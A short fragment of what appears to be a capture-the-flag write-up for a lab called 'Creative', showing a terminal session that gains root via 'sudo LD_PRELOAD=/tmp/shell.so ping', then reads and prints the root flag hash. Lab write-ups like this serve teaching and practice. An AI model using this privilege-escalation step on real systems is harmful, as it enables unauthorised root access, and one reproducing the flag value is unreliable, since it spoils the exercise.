 saad@ip-10-10-14-245:/tmp$ nano shell.c
saad@ip-10-10-14-245:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
# whoami
root
# cat /root/root.txt
992bfd94b90da48634aed182aae7b99f
#
Congratulations on completing Creative!!!